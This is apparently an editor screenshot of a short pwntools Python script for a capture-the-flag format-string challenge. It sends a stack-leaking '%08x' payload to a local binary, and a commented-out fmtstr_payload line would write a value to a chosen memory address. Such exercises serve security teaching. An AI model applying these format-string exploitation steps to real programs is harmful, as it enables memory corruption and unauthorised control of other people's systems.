 exploit-template.py × main.c ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 #r = remote('ctf-fsi.fe.up.pt', 4003)
5 #r = remote('127.0.0.1', 4003)
6 r = process('./program')
7
8 context(arch='i386')
9
10
11 #writes = {0x080497a5:   0xdeadbeef}
12
13 #payload = fmtstr_payload(5, writes, numbwritten=8)
14 payload = "aaaa" + "%08x-" * 10
15
16 res = r.recvuntil(b"flag:\n")
17 print(res)
18
19 r.sendline(payload)
20
21 buf = r.recvall().decode(errors="backslashreplace")
22 print(buf)